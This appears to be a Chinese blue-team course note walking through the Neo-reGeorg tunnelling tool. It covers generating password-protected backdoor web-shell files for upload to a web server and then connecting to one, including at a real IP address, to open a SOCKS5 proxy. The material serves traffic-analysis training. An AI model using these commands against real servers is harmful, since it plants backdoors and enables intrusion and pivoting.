 • Step 1. 设置密码生成 tunnel.(aspx|ashx|jsp|jspx|php) 并上传到WEB服务器
$ python neoreg.py generate -k password 生成后门
[+] Create neoreg server files:
=> neoreg_servers/tunnel.jsp
=> neoreg_servers/tunnel.jspx readme
=> neoreg_servers/tunnel.ashx
=> neoreg_servers/tunnel.aspx
=> neoreg_servers/tunnel.php 后门上传
=> neoreg_servers/tunnel.go
F:\gayxiaodi\develop\16blue_team\230-蓝队技能-流量分析篇&隧道代理&工具特征&分析项目等\Neo-reGeorg\Neo-reGeorg-5.2.0\Neo-
reGeorg-5.2.0>python neoreg.py -k xiaodisec -u http://8.152.160.76/tunnel.php
• Step 2. 使用 neoreg.py 连接 WEB 服务器，在本地建立 socks5 代理
$ python3 neoreg.py -k password -u http://xx/tunnel.php
+------------------------------------------------------------------------+
Log Level set to [DEBUG]
Starting socks server [127.0.0.1:1080]
Tunnel at:
http://xx/tunnel.php
+------------------------------------------------------------------------+